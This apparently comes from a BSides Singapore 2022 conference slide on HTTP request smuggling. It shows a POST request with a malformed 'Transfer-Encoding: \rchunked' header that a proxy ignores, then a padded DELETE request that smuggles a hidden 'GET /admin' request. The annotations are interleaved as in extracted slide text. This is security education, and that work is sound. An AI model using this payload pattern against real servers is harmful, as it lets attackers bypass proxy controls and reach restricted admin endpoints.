 Whitespace is More Than 0x20
POST / HTTP/1.1
Host: example.com
Transfer-Encoding: \rchunked
Proxy ignores invalid Transfer-
Encoding value \rchunked
DELETE / HTTP/1.1
Host: example.com
Content-Length: 23
Padding:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Second request includes 23-byte
body GET /admin HTTP/1.1
23
GET /admin HTTP/1.1
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES